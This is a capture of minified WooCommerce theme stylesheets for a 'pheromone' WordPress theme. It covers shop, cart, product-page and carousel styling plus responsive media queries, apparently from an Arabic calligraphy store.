.star-rating:before{color:#DADAD9!important;font-size:18px;content:"\f005\f005\f005\f005\f005"!important;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce .star-rating span{color:#FCD856!important}.woocommerce .star-rating span:before{font-size:18px;content:"\f005\f005\f005\f005\f005"!important;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.attachment-shop_catalog{margin-bottom:0px!important}.pheromone_product-details{padding-top:15px;position:relative}.pheromone_add_to_cart_arcvhive{border-top:1px solid #eaeaea;margin-top:15px}.woocommerce .products .product .button{background:none!important;padding:0px!important;font-size:14px;font-weight:300!important;margin-top:-4px;color:#333!important}.woocommerce .products .product .button:hover{color:#333}.add_to_cart_arcvhive_holder,.details_arcvhive_holder{width:50%;float:left}.details_arcvhive_holder{font-size:13px;line-height:16px!important;margin-top:1em;text-align:right}.details_arcvhive_holder a:hover{color:#333;text-decoration:none!important}.product-images{display:block;position:relative}.pheromone_second_image{position:absolute;z-index:1;top:0;right:0;left:0;opacity:0}.product-images:hover .pheromone_second_image{opacity:1}.pheromone_first_image.pheromone_single_image:hover img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}@keyframes hiphop{from{opacity:0}to{opacity:1}}.woocommerce a.added_to_cart{animation-name:hiphop;font-size:11px;text-transform:uppercase;height:29px;letter-spacing:1px;animation-duration:1s;line-height:16px;padding:7px 15px;color:#fff;text-align:center;display:block;left:0;right:0;position:absolute;bottom:-29px;background:#18191B}.woocommerce a.added_to_cart:hover{opacity:.9;text-decoration:none}.woocommerce a.added_to_cart:before{content:'\f090';font-family:FontAwesome;margin-right:5px}.woocommerce-error,.woocommerce-info,.woocommerce-message{margin:0 0 60px!important;background-color:#F7F7F7!important;color:#555!important;border-top:3px solid #d3bd98!important}.woocommerce-message{border-top-color:#d3bd98!important}.woocommerce-message:before{color:#d3bd98!important}.woocommerce #respond input#submit.added::after,.woocommerce a.button.added::after,.woocommerce button.button.added::after,.woocommerce input.button.added::after{color:#FF3B30!important}.woocommerce a.button.loading::after{top:1px!important;right:-20px!important}.widget_shopping_cart_content .woocommerce-Price-amount{float:right;font-weight:600}.pheromone_head_cart{position:relative}.pheromone_cart_icon{background-color:#d3bd98;padding:4px 6px;font-size:11px;position:absolute;line-height:1;border-radius:50%!important;display:inline-block;min-width:10px;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;top:-11px;right:-13px;font-weight:500;letter-spacing:1px}.pheromone_head_cart i{font-size:16px;color:#333}.pheromone_cart_widget{visibility:hidden;opacity:0;right:0;z-index:99!important;position:absolute;background:#fff;font-size:12px!important;line-height:14px!important;width:250px;top:125%;padding:20px}.pheromone_woo_cart:hover .pheromone_cart_widget{visibility:visible;opacity:1;top:100%}.woocommerce-cart .pheromone_cart_widget,.woocommerce-checkout .pheromone_cart_widget{display:none!important}.pheromone_cart_widget p.buttons{margin-bottom:0}.pheromone_cart_widget a.remove{position:absolute;right:0px!important;left:auto!important}.pheromone_cart_widget a.remove:hover{border-radius:0px!important}.pheromone_cart_widget .cart_list li{padding-left:0px!important;vertical-align:middle!important;padding-bottom:10px!important;margin-bottom:15px!important;border-bottom:1px solid #ddd}.pheromone_cart_widget .quantity{font-size:10px!important;display:inline-block;color:#000;border:1px solid #000;letter-spacing:2px;font-weight:600;padding:4px 10px}.pheromone_cart_widget .cart_list li:last-child{border-bottom:0;margin-bottom:0px!important}.woocommerce .pheromone_woo_cart .pheromone_cart_widget p.total{margin-bottom:15px;padding:15px 0!important;color:#333;border-top:1px solid #ddd!important;border-bottom:1px solid #ddd!important;width:100%;display:inline-block;font-size:14px}.pheromone_cart_widget p.total strong{font-weight:400}.pheromone_cart_widget a:hover{text-decoration:none!important}.pheromone_cart_widget .buttons a{font-weight:300!important;color:#fff!important;background:#18191B!important;border-radius:0px!important;padding:5px!important;display:none}.pheromone_cart_widget .buttons a.checkout{color:#000!important;text-align:right;float:left;background:#fff!important;border:1px solid #000;font-size:11px!important;display:block}.pheromone_head_cart a:hover{text-decoration:none}.pheromone_shop_page .pheromone_pg ul{list-style:none;margin:0;padding:0}.pheromone_shop_page .pheromone_pg ul li{display:inline-block;margin-right:5px}.pheromone_shop_page .pheromone_pg ul{margin-bottom:40px}.pheromone_shop_page .product_meta>span{display:block;font-size:13px;color:#333}.pheromone_shop_page .product_meta span.sku{color:#666}.pheromone_shop_page .product_meta{border-top:1px solid #eaeaea;padding-top:20px}.pheromone_shop_page .summary .amount{color:#333;display:inline-block;font-weight:700;padding:7px 15px;background:#f1f1f1}.pheromone_shop_page div[itemprop="description"]{border-top:1px solid #eaeaea;margin-top:20px;padding-top:20px;padding-bottom:15px}.pheromone_shop_page .tabs.wc-tabs{margin:0px!important}.pheromone_shop_page .wc-tab{padding:30px!important;border:1px solid #eaeaea!important;border-radius:0!important}.related.products h2{font-size:24px}.woocommerce-tabs ul.tabs:before,.woocommerce-tabs ul.tabs li:after,.woocommerce-tabs ul.tabs li:before,.woocommerce-tabs ul.tabs li a:after,.woocommerce-tabs ul.tabs li a:before{display:none!important;box-shadow:0 0 0 #fff!important}.woocommerce-tabs ul.tabs,.woocommerce-tabs ul.tabs li,.woocommerce-tabs ul.tabs li a{padding:0!important;margin:0!important;border:0!important;background:transparent!important;box-shadow:0 0 0 #fff!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important;font-weight:normal!important}.woocommerce-tabs ul.tabs li{background-color:#fff!important;margin:0!important;float:left}.woocommerce-tabs ul.tabs li a{padding:5px 10px!important}.woocommerce-tabs ul.tabs li.active{background-color:#eaeaea!important;float:left}#tab-reviews h2{display:none}.panel{box-shadow:none!important}.input-number-box{display:inline-block!important;position:relative!important}.input-number{height:34px!important;width:60px!important;font-size:13px;padding:6px 12px!important;padding-right:25px!important;font-size:14px;line-height:1.42857143;color:#555}.input-number-more,.input-number-less{position:absolute!important;right:8px!important;border-width:7px!important;border-style:solid!important;cursor:pointer!important}.input-number-more{top:2px;border-color:transparent transparent gray transparent}.input-number-less{bottom:2px;border-color:gray transparent transparent transparent}.input-number-box{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}.woocommerce-result-count{line-height:30px}.woocommerce .woocommerce-ordering select{background:#fff;border:none;height:30px;width:200px;margin-bottom:16px;outline:none;text-transform:uppercase;color:#000}.pheromone_price-block{text-align:center;padding:5px 0}.pheromone_rating-block{display:inline-block;width:100%;margin-top:10px}.woocommerce p.stars a{color:#FCD856}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 75px!important;border:none!important;border-radius:0!important;padding:0 0 5px 0!important}.woocommerce #reviews #comments ol.commentlist li{margin:0 0 25px!important;border-bottom:1px solid #eee!important}.woocommerce #reviews #comments ol.commentlist li img.avatar{padding:0px!important;width:50px!important;background:transparent!important;border:none!important}.woocommerce #reviews #comments ol.commentlist li .comment-text p{margin:0 0 15px 0!important}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:13px!important;margin-bottom:10px!important}.input-number-more:hover{border-color:transparent transparent #000 transparent}.input-number-less:hover{border-color:#000 transparent transparent transparent}.single_add_to_cart_button{background:#333!important;font-weight:normal!important;height:34px!important}.single_add_to_cart_button:hover{background:#000!important}.woocommerce.widget_shopping_cart .cart_list li.empty{margin:0!important;padding:0!important}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{color:#333!important;font-size:13px!important;padding-bottom:10px;font-weight:700;font-family:"Raleway",sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.woocommerce .widget_shopping_cart a.remove{color:#333!important}.woocommerce .widget_shopping_cart a.remove:hover{color:#FF3B30!important;background:transparent!important}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{width:60px!important;float:left;margin-right:15px}.product_list_widget a:after{display:none!important}.product_list_widget a{border-bottom:none!important;color:#fff}.product_list_widget{font-size:13px}.product_list_widget .star-rating{color:#333;font-size:12px!important}.product_list_widget .reviewer{font-size:11px;opacity:.8}.pp_woocommerce .ppt{display:none!important}.pp_woocommerce{font-size:12px!important;line-height:16px!important}.woocommerce table.shop_table{border-collapse:collapse!important;font-weight:normal!important;border:1px solid #eee!important}.woocommerce table.shop_table th{font-weight:normal!important;color:#333}.woocommerce table.shop_table input#coupon_code{width:auto;box-shadow:none;border:1px solid #eaeaea;padding:5px 10px!important;font-size:11px;margin-top:1px}.woocommerce div.product .product_title{font-size:18px!important;font-weight:700!important;margin-bottom:20px!important}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{font-size:30px!important;text-decoration:none!important;line-height:1.3}.woocommerce table.shop_table input[type="submit"]{background:#666;color:#fff;border:none!important;font-weight:400}.woocommerce table.shop_table input[type="submit"]:hover{background:#000}.woocommerce .cart_totals table{border:1px solid #eaeaea!important;color:#333}.woocommerce .cart_totals h2{font-size:20px}.woocommerce .cart_totals table th{padding-left:20px!important}.woocommerce-cart .cart-collaterals .cart_totals table{border-collapse:collapse!important}.woocommerce label{width:initial!important;font-weight:300!important;color:#333;font-size:12px}.woocommerce input{border:1px solid #ddd;padding:6px}.pheromone_shop_page .col-md-8 .related.products a:before,.pheromone_shop_page .col-md-8 .related.products a i{display:none!important}.lost_reset_password{margin-bottom:40px}.woocommerce-account .pheromone_page_holder_custom{margin:0px!important;padding:0px!important}.woocommerce-checkout .pheromone_page_holder_custom{margin:0px!important;padding:0px!important;margin-bottom:40px!important}.woocommerce-cart .pheromone_page_holder_custom{margin:0px!important;padding:0px!important;margin-bottom:40px!important}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:transparent!important;color:#333!important;border:1px solid #18191B}.woocommerce-product-search{padding:10px 44px 10px 10px;height:40px;border:1px solid #eee;background:#fff;position:relative}.woocommerce-product-search:before{position:absolute;color:#18191B;content:"\e090";text-transform:none;font-weight:400;font-style:normal;font-variant:normal;font-size:19px;font-family:'Simple-Line-Icons';line-height:1;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;right:14px}.woocommerce-product-search label{display:none}.widget_product_search input[name="s"]{float:left;padding:0;width:100%;height:20px;border:none;font-weight:300}.widget_product_search input[type="submit"]{position:relative;float:right;margin:-5px -39px 0 0;padding:0;width:30px!important;height:30px;border:none!important;background:none!important;text-indent:-9999px}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-left:0px!important;padding-bottom:15px!important}.woocommerce .widget span.count{float:right;background:#fafafa;text-align:center;padding:0 3px}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{padding:8px 25px!important;font-weight:400!important;border-radius:0!important;color:#fff!important;background-color:#18191B!important;font-size:12px;line-height:1.7;letter-spacing:2px}.woocommerce .widget_price_filter .price_slider_amount .button{font-size:12px!important}p.buttons{margin-bottom:0px!important}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border-top:none!important;padding:10px 0 0!important}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{top:-5px!important;right:0!important;left:inherit!important;font-size:23px!important}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1.3em!important;background-color:#eee!important}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{border-radius:1.3em!important;background-color:#18191B!important}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{width:1.3em!important;height:1.3em!important;background-color:#fff!important;border-radius:1.3em!important;top:-.47em!important;border:2px solid #18191B!important}.woocommerce-info{border-top-color:#d3bd98!important}.woocommerce-info:before{color:#d3bd98!important}.woocommerce-info:before,.woocommerce-error:before,.woocommerce-message:before{font-family:FontAwesome!important;content:"\f12a"!important;top:9px!important;left:1.2em!important;font-size:20px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce-error:before{content:"\f00d"!important;color:#d3bd98!important}.woocommerce-message:before{content:"\f00c"!important;font-size:18px!important}.woocommerce-error{border-top-color:#d3bd98!important}.badge.pricing{font-size:12px;font-weight:300;position:absolute;top:15px;right:-10px;text-align:center;z-index:1;border-radius:2px!important;padding:7px;min-width:60px}.badge.pricing del{display:none;visibility:hidden}.badge.pricing ins{text-decoration:none}.badge.pricing.sale{top:45px;background-color:#933b81;color:#fff;text-transform:uppercase;display:none}.badge.pricing.featured{top:45px;background-color:#900;color:#fff;text-transform:uppercase;display:none}.pheromone_mas_item.product.sale .badge.pricing.featured{top:75px}.pheromone_mas_item.product.sale .badge.pricing.sale{display:block}.pheromone_mas_item.product.featured .badge.pricing.featured{display:block}.no-sidebar .pheromone_mas_item.product{width:25%;float:left;padding:0 15px;border-bottom:none;margin-top:40px}.sidebar-right .product.pheromone_mas_item,.sidebar-left .product.pheromone_mas_item{width:50%;float:left;padding:0 15px;border-bottom:none;margin-top:40px}.add-cart{position:absolute;bottom:8px;left:20px;z-index:1;font-weight:400}.add-cart:before{font-family:'fontawesome';content:"\f290";padding-right:10px;font-size:20px}.shop-item{position:relative;margin-bottom:20px}.page-numbers{display:inline-block;padding:0;margin:0}.page-numbers>li{display:inline}.page-numbers>li>a,.page-numbers>li>span{margin-left:8px;border:1px solid #eee;background:#eee;padding:4px 15px;margin:0 5px;display:inline-flex}.page-numbers span.current{background-color:#333;border-color:#333;color:#fff}.page-numbers span.current:focus,.page-numbers a:hover{background-color:#333;border-color:#333;color:#fff}.page-numbers span.current:focus,.page-numbers span.current:hover{background-color:#333;border-color:#333;color:#fff}.single.woocommerce .tag_line_title{text-align:center;padding-bottom:0;margin:0;font-size:60px;font-weight:100;line-height:80px}.woocommerce .related.products{display:inline-block;width:100%;margin-top:80px;border-top:1px solid #eee;padding-top:70px}.carousel-control{width:8%;color:#000;text-shadow:0 0 2px rgba(255,255,255,.9)}.carousel-control:focus,.carousel-control:hover{color:#000;text-shadow:0 0 2px rgba(255,255,255,.9);opacity:.5}.carousel-control.left,.carousel-control.right{background-image:none;filter:none}#Carousel-intro .carousel-control{color:#fff;text-shadow:0 0 2px rgba(255,255,255,.9)}#Carousel-intro .carousel-control:focus,#Carousel-intro .carousel-control:hover{color:#fff;text-shadow:0 0 2px rgba(255,255,255,.9);opacity:.5}@media (max-width:991px){.carousel-big .carousel-control{display:none}}.carousel-fade .carousel-inner .item{opacity:0;transition-property:opacity}.carousel-fade .carousel-inner .active{opacity:1}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right{left:0;opacity:0;z-index:1}.carousel-fade .carousel-inner .next.left,.carousel-fade .carousel-inner .prev.right{opacity:1}.carousel-fade .carousel-control{z-index:9}@media all and (transform-3d),(-webkit-transform-3d){.carousel-fade .carousel-inner>.item.next,.carousel-fade .carousel-inner>.item.active.right,.carousel-fade .carousel-inner>.item.prev,.carousel-fade .carousel-inner>.item.active.left{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-inner>.item.next.left,.carousel-fade .carousel-inner>.item.prev.right,.carousel-fade .carousel-inner>.item.active{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-indicators{bottom:-60px}.indicators-inside{bottom:7px}#Carousel-intro .carousel-indicators{bottom:30px}.carousel-indicators .active{width:16px;height:16px;margin:0 5px 0}.carousel-indicators li{width:16px;height:16px;margin:0 5px 0;background-color:#666;border:0}.carousel-indicators .active{background-color:#999}.carousel-control .icon-next,.carousel-control .icon-prev{font-family:sans-serif;font-size:50px}.carousel-control .icon-next{margin-right:10px}.carousel-control .icon-prev{margin-left:10px}#carousel-light2{margin-top:-115px}.woocommerce .carousel,.woocommerce .item,.woocommerce .active,.woocommerce .carousel-inner{height:100%;width:100%}.woocommerce .carousel-control .icon-next:before{font-family:"ionicons";content:"\f3d3"}.woocommerce .carousel-control .icon-prev:before{font-family:"ionicons";content:"\f3d2"}.woocommerce #carousel-news img{width:100%}.woocommerce #carousel-example-generic{margin:20px auto;width:400px}.carousel-shop.carousel-indicators{margin:0;text-align:left;width:100%;position:static;margin-bottom:35px}.carousel-shop.carousel-indicators img{max-width:104px}.carousel-shop.carousel-indicators li{background-color:transparent;-webkit-border-radius:0;border-radius:0;display:inline-block;height:auto;margin:0!important;width:auto}.carousel-shop.carousel-indicators li img{display:block;opacity:.3;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.carousel-shop.carousel-indicators li.active img{opacity:1}.carousel-shop.carousel-indicators li:hover img{opacity:.75}.carousel-shop .carousel-outer{position:relative;padding-bottom:40px}#carousel-dark{box-shadow:0 0 20px rgba(0,0,0,.27)}.nav-pills.nav>li>a:focus,.nav-pills.nav>li>a:hover{background-color:transparent}.nav-pills.nav>li>a{padding:0}.woocommerce div.product .woocommerce-product-rating{margin-bottom:25px!important}.woo-title-name{margin-bottom:25px}.sku.small{margin-bottom:25px}.woocommerce div.product form.cart .variations{margin-bottom:25px!important}.woocommerce div.product form.cart .variations td.label{padding-right:0!important;text-transform:capitalize}.woocommerce div.product form.cart table td{padding:0}.woocommerce div.product form.cart .variations select{min-width:0!important;background:#fff;border:1px solid #ddd}.woocommerce div.product form.cart,.woocommerce div.product p.cart{margin-bottom:0px!important}.table.shop-cart{margin-bottom:60px}.table.shop-cart>tbody>tr>td,.table.shop-cart>tbody>tr>th{padding:11px;vertical-align:middle;border-top:1px solid #ddd}.table.shop-cart>tfoot>tr>td,.table.shop-cart>tfoot>tr>th{padding:11px;vertical-align:middle;border-top:1px solid #ddd}.table.shop-cart>thead>tr>td,.table.shop-cart>thead>tr>th{padding:11px;vertical-align:middle;border-top:1px solid #ddd}.table.shop-cart h3,.table.shop-cart h4,.table.shop-cart h5{padding:0;margin:0}@media (max-width:768px){.table.shop-cart>tbody>tr>td,.table.shop-cart>tbody>tr>th{padding:5px}.table.shop-cart>tfoot>tr>td,.table.shop-cart>tfoot>tr>th{padding:5px}.table.shop-cart>thead>tr>td,.table.shop-cart>thead>tr>th{padding:5px}}.cart_totals{margin-top:50px}.cross-sells{margin-top:50px}.shop-cart img{width:70px;padding-right:10px;float:left}.product-remove{text-align:center}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{display:inline-block;text-align:center;float:right;margin-bottom:35px!important;font-size:12px!important;padding:1em}.woocommerce .col2-set,.woocommerce-page .col2-set{margin-bottom:35px!important}.woocommerce table.shop_table th{padding:11px!important}.woocommerce table.shop_table td{border-top:1px solid #eee!important;padding:11px!important}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{border-top:1px solid #ddd!important}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:#fafafa!important;border-radius:0!important}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{border-bottom:1px solid #eee!important}.woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text{padding:10px!important}.product_meta{margin-top:35px}.single-price{float:left;margin-right:15px}.single-price h2{line-height:1}.quantity input{padding:3px}th.product-remove{text-align:center}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/responsive.css?ver=1752811063
body_size: 807
content:
@media (max-width:1499px){.container.full{padding:0 15px}}@media (min-width:1500px){.container.full{padding:0 30px;width:100%}.navbar.top-nav-collapse .container.full{padding:0;width:1270px}}@media (max-width:1300px){.black-search-table-cell div{width:50%}.marg50{margin-top:30px}.nav>li>a{padding:35px 19px;letter-spacing:0}.navbar-custom.top-nav-collapse .nav>li>a{padding:25px 17px}.navbar-custom.top-nav-collapse .cart_search_block .insomnia_woo_cart{padding:0}.navbar-custom.top-nav-collapse .cart_search_block li{padding:23px 5px 22px 5px}.cart_search_block>li{padding:34px 10px}.navbar-custom.top-nav-collapse .container.full .cart_search_block>li{padding:24px 10px}.logo{padding-left:0;line-height:90px}.cart_search_block .menu-divider{margin:34px 15px 0 15px}.navbar-custom.top-nav-collapse .container.full .cart_search_block>li.menu-divider{margin-top:24px}.navbar.top-nav-collapse .logo{line-height:70px}}@media (min-width:991px){.menu-responsive.mobile{display:none}.menu-responsive.desktop{display:block;float:left;line-height:1}}@media (max-width:990px){.navbar.top-nav-collapse .logo{line-height:62px}.navbar-custom{padding:0}.menu-transparent .navbar.top-nav-collapse{padding:0}.cart_search_block>li{padding:34px 15px}.navbar-custom.top-nav-collapse .container.full .cart_search_block>li{padding:20px 15px 20px 15px}.navbar-custom.top-nav-collapse .nav-icon3 span{background:#333}.navbar-custom.top-nav-collapse .nav-icon3{top:20px;width:28px;height:18px}.navbar-custom.top-nav-collapse .nav-icon3 span:nth-child(3),.navbar-custom.top-nav-collapse .nav-icon3 span:nth-child(4){top:8px}.navbar-custom.top-nav-collapse .nav-icon3 span:nth-child(5),.navbar-custom.top-nav-collapse .nav-icon3 span:nth-child(6){top:16px}.black-search-table-cell div{width:75%}.logo{padding-left:0;line-height:88px}.menu-responsive.mobile{display:block;float:right;margin-left:15px}.pheromone_testimonial_content_holder{padding:0}.menu-responsive.desktop{display:none}.resp-right{float:right}.resp-left{float:left}.content-wrap .sidebar{margin-top:50px}.sidebar-right .wrap-content{border-right:0;padding-right:0}.sidebar-left .wrap-content{border-left:0;padding-left:0}.content-wrap .sidebar-right{border-right:0;padding-right:15px;float:none}.content-wrap .sidebar-left{border-left:0;padding-left:15px;float:none}.footer-widget{padding:30px 0}.responsive-menu{position:absolute;top:90px;right:15px}}@media (max-width:768px){.intro .lead li{margin-bottom:15px}.intro .intro-body{padding:100px 0 50px}.scroll-top{display:none}.footer-copyright .text-left{text-align:center}.footer-copyright .text-right{text-align:center}.sidebar-right{float:none;margin-right:0}.sidebar-left{float:none;margin-left:0}.team-block-two ul.list-inline{margin-top:15px;display:inline-block;margin-bottom:5px}}@media (max-width:600px){.commentlist .children{margin-left:0}}@media (max-width:480px){.post-set.pheromone_mas_item{width:100%}.black-search-table-cell div{width:90%}.footer-copyright{text-align:center}.author-info{text-align:center;padding-top:10px}.content-wrap .sidebar-right{border-right:0;padding-right:15px;float:none}.content-wrap .sidebar-left{border-left:0;padding-left:15px;float:none}.contact-top li{width:100%;border:none!important;line-height:1.75;padding:15px 0 0 0;text-align:center}.contact-top li:last-child{padding-bottom:15px}}